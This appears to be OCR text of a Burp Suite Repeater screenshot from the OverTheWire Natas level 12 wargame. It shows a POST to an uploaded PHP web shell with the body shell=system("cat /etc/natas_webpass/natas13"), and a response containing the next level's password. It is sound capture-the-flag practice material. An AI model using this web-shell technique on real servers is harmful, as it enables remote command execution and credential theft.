 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://natas12.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload/5ylo1skq35.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 shell=system("cat /etc/natas_webpass/natas13");
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jan 2025 02:36:38 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 33
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 237 bytes | 1,234 millis
Event log (4) All issues Memory: 163.8MB